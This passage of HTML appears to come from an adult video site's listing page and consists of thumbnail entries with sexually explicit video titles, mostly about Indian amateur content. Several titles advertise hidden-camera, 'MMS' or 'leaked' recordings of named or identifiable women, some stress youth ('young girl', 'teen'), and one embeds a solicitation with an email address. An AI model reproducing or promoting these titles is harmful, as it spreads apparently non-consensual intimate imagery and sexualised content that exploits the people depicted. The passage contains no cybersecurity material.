                                <span class="thumb-desc">015</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1988944110753742706/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1b9a26217f94ff72" src="/thumbs/706/1988944110753742706_0.jpg"/>
                                    <span class="thumb-info">1:00</span>
                                </div>
                                <span class="thumb-desc">desi desi Madurai college girl Kanmani fucking with boyfriend</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731821667672/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92ec03558" src="/thumbs/672/2705852731821667672_0.jpg"/>
                                    <span class="thumb-info">4:51</span>
                                </div>
                                <span class="thumb-desc">Indian housewife romance</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733443068250/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98f64d15a" src="/thumbs/250/2705852733443068250_0.jpg"/>
                                    <span class="thumb-info">7:45</span>
                                </div>
                                <span class="thumb-desc">Sruthi get bj and fucked and tamil bj</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896554514335/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75191c7b79f" src="/thumbs/335/1892856896554514335_0.jpg"/>
                                    <span class="thumb-info">3:28</span>
                                </div>
                                <span class="thumb-desc">Public wanking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640679078239/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f7ebc95f" src="/thumbs/239/3824942640679078239_0.jpg"/>
                                    <span class="thumb-info">0:28</span>
                                </div>
                                <span class="thumb-desc">Indian bhabhi ki chudai</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5262359133900304672/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4907a7c048a8f120" src="/thumbs/672/5262359133900304672_0.jpg"/>
                                    <span class="thumb-info">2:10</span>
                                </div>
                                <span class="thumb-desc">tamil wife fucked in group untill cumming</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9194066596690286226/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7f97e2db81025692" src="/thumbs/226/9194066596690286226_0.jpg"/>
                                    <span class="thumb-info">1:23</span>
                                </div>
                                <span class="thumb-desc">Miss Bhatia From Delhi - Movies. video2porn2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733307525226/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb98750986a" src="/thumbs/226/2705852733307525226_0.jpg"/>
                                    <span class="thumb-info">1:31</span>
                                </div>
                                <span class="thumb-desc">Fucking and Cumming on Indian Mature Pussy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639213475700/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a0907774" src="/thumbs/700/3824942639213475700_0.jpg"/>
                                    <span class="thumb-info">3:01</span>
                                </div>
                                <span class="thumb-desc">Vid 20160913104938</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637028923161/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101e5ad719" src="/thumbs/161/3824942637028923161_0.jpg"/>
                                    <span class="thumb-info">0:12</span>
                                </div>
                                <span class="thumb-desc">DESI PISS</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4675745984075735002/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="40e3963308cb1fda" src="/thumbs/2/4675745984075735002_0.jpg"/>
                                    <span class="thumb-info">50:49</span>
                                </div>
                                <span class="thumb-desc">Tamil Couple Homemade Sex - Movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5272929774108331171/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="492d35b13f4ecca3" src="/thumbs/171/5272929774108331171_0.jpg"/>
                                    <span class="thumb-info">2:15</span>
                                </div>
                                <span class="thumb-desc">Christian Medical College MMS - Movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731863241979/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9313a94fb" src="/thumbs/979/2705852731863241979_0.jpg"/>
                                    <span class="thumb-info">23:08</span>
                                </div>
                                <span class="thumb-desc">Slut Desi Teacher Fucked By Student</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856898159907156/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751f1781154" src="/thumbs/156/1892856898159907156_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Andhra Aunty blowjob and saree strip</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731511711228/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91c46a5fc" src="/thumbs/228/2705852731511711228_0.jpg"/>
                                    <span class="thumb-info">0:12</span>
                                </div>
                                <span class="thumb-desc">Satin nighty maid handjob</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636912014211/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101762f383" src="/thumbs/211/3824942636912014211_0.jpg"/>
                                    <span class="thumb-info">13:08</span>
                                </div>
                                <span class="thumb-desc">Naram Garam Indian Babes Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731086421855/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb902ed3f5f" src="/thumbs/855/2705852731086421855_0.jpg"/>
                                    <span class="thumb-info">15:07</span>
                                </div>
                                <span class="thumb-desc">Outdoor Sex With Indian Girlfreind</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731095785455/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9037c1fef" src="/thumbs/455/2705852731095785455_0.jpg"/>
                                    <span class="thumb-info">1:32</span>
                                </div>
                                <span class="thumb-desc">SATIN SILK SAREE AUNTY</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637484324919/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10397fb837" src="/thumbs/919/3824942637484324919_0.jpg"/>
                                    <span class="thumb-info">0:53</span>
                                </div>
                                <span class="thumb-desc">Beautiful Indian Girl Chandani Boob Massage - IndianHiddenCams.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731075042864/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9023f9e30" src="/thumbs/864/2705852731075042864_0.jpg"/>
                                    <span class="thumb-info">12:40</span>
                                </div>
                                <span class="thumb-desc">Desi Compilation Pt3</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896545443342/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751913d4e0e" src="/thumbs/342/1892856896545443342_0.jpg"/>
                                    <span class="thumb-info">6:51</span>
                                </div>
                                <span class="thumb-desc">Indian Aunty 1299</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637464631671/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1038533977" src="/thumbs/671/3824942637464631671_0.jpg"/>
                                    <span class="thumb-info">9:25</span>
                                </div>
                                <span class="thumb-desc">Hot Indian Sexy girls lesibians</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637449567584/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10376d5d60" src="/thumbs/584/3824942637449567584_0.jpg"/>
                                    <span class="thumb-info">8:25</span>
                                </div>
                                <span class="thumb-desc">Bold handjob metro</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10875509066812703438/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="96ed91e016e942ce" src="/thumbs/438/10875509066812703438_0.jpg"/>
                                    <span class="thumb-info">6:19</span>
                                </div>
                                <span class="thumb-desc">Marathi Couple Office Sex - Movies. video2porn2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482546774820621/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25186cec70d" src="/thumbs/621/1426482546774820621_0.jpg"/>
                                    <span class="thumb-info">6:07</span>
                                </div>
                                <span class="thumb-desc">Oh Lord Shea Summer teams up with India Summers for hot cumshot</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10291279790631566164/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8ed1f871acc03b54" src="/thumbs/164/10291279790631566164_0.jpg"/>
                                    <span class="thumb-info">6:05</span>
                                </div>
                                <span class="thumb-desc">Desi mallu aunty</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733708838066/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99f3c24b2" src="/thumbs/66/2705852733708838066_0.jpg"/>
                                    <span class="thumb-info">0:24</span>
                                </div>
                                <span class="thumb-desc">Tamil horny aunty showing her boobs with audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731986128678/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9388daf26" src="/thumbs/678/2705852731986128678_0.jpg"/>
                                    <span class="thumb-info">2:06</span>
                                </div>
                                <span class="thumb-desc">Young Indian couples 1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/812030706263082721/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b44e9a0018546e1" src="/thumbs/721/812030706263082721_0.jpg"/>
                                    <span class="thumb-info">1:19</span>
                                </div>
                                <span class="thumb-desc">South Tamil boy masturbating in front of amateur</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734187767212/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bbc805ac" src="/thumbs/212/2705852734187767212_0.jpg"/>
                                    <span class="thumb-info">0:29</span>
                                </div>
                                <span class="thumb-desc">Aunty touching dick in public</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896786141715/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7519f961213" src="/thumbs/715/1892856896786141715_0.jpg"/>
                                    <span class="thumb-info">3:53</span>
                                </div>
                                <span class="thumb-desc">Bangladeshi Lover with Girl friend Homemade</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732037279780/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb93b9a3024" src="/thumbs/780/2705852732037279780_0.jpg"/>
                                    <span class="thumb-info">3:43</span>
                                </div>
                                <span class="thumb-desc">Serial Actress indian malayali</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896801435547/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751a07f6f9b" src="/thumbs/547/1892856896801435547_0.jpg"/>
                                    <span class="thumb-info">2:31</span>
                                </div>
                                <span class="thumb-desc">malay enjoy14klu nak mail kt homeservices15add yahoo dot com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897099243946/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751b23fa1aa" src="/thumbs/946/1892856897099243946_0.jpg"/>
                                    <span class="thumb-info">1:55</span>
                                </div>
                                <span class="thumb-desc">Sexy Indian college girl first time showing her juicy boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8760346878336909515/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="79930112507940cb" src="/thumbs/515/8760346878336909515_0.jpg"/>
                                    <span class="thumb-info">0:45</span>
                                </div>
                                <span class="thumb-desc">Indian tamil aunty kalpana devi exposing her huge tits</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640322428453/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e2a9be25" src="/thumbs/453/3824942640322428453_0.jpg"/>
                                    <span class="thumb-info">2:10</span>
                                </div>
                                <span class="thumb-desc">mms kand by kanti shah 1080p</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731710383086/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9281e23ee" src="/thumbs/86/2705852731710383086_0.jpg"/>
                                    <span class="thumb-info">14:20</span>
                                </div>
                                <span class="thumb-desc">Desi cute girl fucked in hotel room</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731112356436/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90478fa54" src="/thumbs/436/2705852731112356436_0.jpg"/>
                                    <span class="thumb-info">0:21</span>
                                </div>
                                <span class="thumb-desc">Young girl big pussy lips</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17591958559949319013/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f423311aa52beb65" src="/thumbs/13/17591958559949319013_0.jpg"/>
                                    <span class="thumb-info">1:49</span>
                                </div>
                                <span class="thumb-desc">Indian girl showing her nice massive breasts and blowing my cock.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733491706082/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9924af8e2" src="/thumbs/82/2705852733491706082_0.jpg"/>
                                    <span class="thumb-info">3:49</span>
                                </div>
                                <span class="thumb-desc">Pussy eating</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640773768576/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fd90a580" src="/thumbs/576/3824942640773768576_0.jpg"/>
                                    <span class="thumb-info">0:50</span>
                                </div>
                                <span class="thumb-desc">Tamil wife pee in Front of husband in outdoor</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15287250463231523450/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d427394d0d573a7a" src="/thumbs/450/15287250463231523450_0.jpg"/>
                                    <span class="thumb-info">2:53</span>
                                </div>
                                <span class="thumb-desc">Tamil Prostitute Giving Jerking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897615249563/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751d101409b" src="/thumbs/563/1892856897615249563_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">Indian Desi Hairy Pussy Girl Fucked With Moans</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17740857402277149040/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f6342fcff196b970" src="/thumbs/40/17740857402277149040_0.jpg"/>
                                    <span class="thumb-info">16:51</span>
                                </div>
                                <span class="thumb-desc">Home guy fucks my vagina hard until cumming and leaving my pizza pays CREAMPIE - Porn in Spanish</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17000706149597438743/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ebeea42b618de317" src="/thumbs/743/17000706149597438743_0.jpg"/>
                                    <span class="thumb-info">8:46</span>
                                </div>
                                <span class="thumb-desc">Housewife Sucking Dick And Licking Her Boyfriend – Homely Sex Clip</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16697292862594928281/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e7b8b36479a2ce99" src="/thumbs/281/16697292862594928281_0.jpg"/>
                                    <span class="thumb-info">6:20</span>
                                </div>
                                <span class="thumb-desc">I gave the yummy cunt pro novinho pauzudo. Delicious. Matheus Souzza - Lalla Potira . fuckcast. #1 complete on Red</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731672226789/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb925d7ebe5" src="/thumbs/789/2705852731672226789_0.jpg"/>
                                    <span class="thumb-info">4:06</span>
                                </div>
                                <span class="thumb-desc">Desi cute teen tulsi sucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734177963364/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9bb326d64" src="/thumbs/364/2705852734177963364_0.jpg"/>
                                    <span class="thumb-info">0:23</span>
                                </div>
                                <span class="thumb-desc">Samiyarin leelaikal</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897275733314/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751bcc4a542" src="/thumbs/314/1892856897275733314_0.jpg"/>
                                    <span class="thumb-info">3:17</span>
                                </div>
                                <span class="thumb-desc">Southindian Boss enjoyed with her maid in a HOTEL</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897464475982/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751c804a14e" src="/thumbs/982/1892856897464475982_0.jpg"/>
                                    <span class="thumb-info">3:10</span>
                                </div>
                                <span class="thumb-desc">Indian Girl Massage</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18077026092473712605/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fade7f74755cffdd" src="/thumbs/605/18077026092473712605_0.jpg"/>
                                    <span class="thumb-info">9:00</span>
                                </div>
                                <span class="thumb-desc">hot indian masala aunty romance with step s.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16431732551731086169/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e4093db25e278359" src="/thumbs/169/16431732551731086169_0.jpg"/>
                                    <span class="thumb-info">11:14</span>
                                </div>
                                <span class="thumb-desc">Ass Fuck Massage For Cute desi HOUSEWIFE</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6643609624335653606/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5c32d7c104e49ae6" src="/thumbs/606/6643609624335653606_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Mumbai Ki Bar Dancers - Movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8556134530575172488/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="76bd7f05f1630388" src="/thumbs/488/8556134530575172488_0.jpg"/>
                                    <span class="thumb-info">10:01</span>
                                </div>
                                <span class="thumb-desc">Desi Desi Trisha Naked Oral</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732522999283/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9588dadf3" src="/thumbs/283/2705852732522999283_0.jpg"/>
                                    <span class="thumb-info">5:32</span>
                                </div>
                                <span class="thumb-desc">Desi couple loves flashing on webcam</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1511468072266618621/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="14f9d03420cbd6fd" src="/thumbs/621/1511468072266618621_0.jpg"/>
                                    <span class="thumb-info">5:03</span>
                                </div>
                                <span class="thumb-desc">South Indian MILF Hooker - Movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734103514311/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b6c26cc7" src="/thumbs/311/2705852734103514311_0.jpg"/>
                                    <span class="thumb-info">1:00</span>
                                </div>
                                <span class="thumb-desc">Beautiful indian face homemade facial</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734083228095/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b58ce1bf" src="/thumbs/95/2705852734083228095_0.jpg"/>
                                    <span class="thumb-info">3:48</span>
                                </div>
                                <span class="thumb-desc">Indian Tee Virgin Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638184839810/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106340ba82" src="/thumbs/810/3824942638184839810_0.jpg"/>
                                    <span class="thumb-info">3:39</span>
                                </div>
                                <span class="thumb-desc">Tamil college girl Rani getting nude caught by BF leaked video</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734059577462/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9b4240076" src="/thumbs/462/2705852734059577462_0.jpg"/>
                                    <span class="thumb-info">1:54</span>
                                </div>
                                <span class="thumb-desc">Malu bhabhi hard fuck in missionary position with husband&#039;s</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639482964714/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b0a08aea" src="/thumbs/714/3824942639482964714_0.jpg"/>
                                    <span class="thumb-info">0:19</span>
                                </div>
                                <span class="thumb-desc">Desi aunty pissing</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731444356178/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91842e452" src="/thumbs/178/2705852731444356178_0.v1517837460"/>
                                    <span class="thumb-info">3:07</span>
                                </div>
                                <span class="thumb-desc">Indian Chick Takes Painfully Big Dick</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637207680995/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10290277e3" src="/thumbs/995/3824942637207680995_0.jpg"/>
                                    <span class="thumb-info">3:11</span>
                                </div>
                                <span class="thumb-desc">Rajban with her Girlfriend in hotel</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733479682721/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9919382a1" src="/thumbs/721/2705852733479682721_0.jpg"/>
                                    <span class="thumb-info">10:24</span>
                                </div>
                                <span class="thumb-desc">Indian bhabhi dewar chudai</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6063771241829075755/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5426d7d134738b2b" src="/thumbs/755/6063771241829075755_0.jpg"/>
                                    <span class="thumb-info">8:54</span>
                                </div>
                                <span class="thumb-desc">hidden cam f. sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5332702498404820357/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4a0190ab1e41e585" src="/thumbs/357/5332702498404820357_0.jpg"/>
                                    <span class="thumb-info">1:38</span>
                                </div>
                                <span class="thumb-desc">Bengali Cute Devor Fuck And Such Her Bhabhi When No One - Wowmoyback</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5268468048203954922/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="491d5bc6bbb13aea" src="/thumbs/922/5268468048203954922_0.jpg"/>
                                    <span class="thumb-info">4:04</span>
                                </div>
                                <span class="thumb-desc">Indian college couple kiss suck and fuck inside class</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639674651208/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bc0d7248" src="/thumbs/208/3824942639674651208_0.jpg"/>
                                    <span class="thumb-info">6:40</span>
                                </div>
                                <span class="thumb-desc">janavi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856896021813815/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c75172075a37" src="/thumbs/815/1892856896021813815_0.jpg"/>
                                    <span class="thumb-info">3:10</span>
                                </div>
                                <span class="thumb-desc">Desi GF lets her lover fuck in missionary position </span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11993723340207176659/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a67243d51b5c3bd3" src="/thumbs/659/11993723340207176659_0.jpg"/>
                                    <span class="thumb-info">1:37</span>
                                </div>
                                <span class="thumb-desc">Mallu Aunty Hardcore Sex - Movies. video2porn2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15486508619301487963/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d6eb2189c87d855b" src="/thumbs/963/15486508619301487963_0.jpg"/>
                                    <span class="thumb-info">1:04</span>
                                </div>
                                <span class="thumb-desc">Getting fucked in my white bikini after the beach innocent, step mature, massage, lesbian, wife hentai, ani</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636667530871/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1008d06e77" src="/thumbs/871/3824942636667530871_0.jpg"/>
                                    <span class="thumb-info">12:21</span>
                                </div>
                                <span class="thumb-desc">Ugly desi maid gets pleasure to her owner</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15402881467481555829/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d5c2071632af8375" src="/thumbs/829/15402881467481555829_0.jpg"/>
                                    <span class="thumb-info">5:15</span>
                                </div>
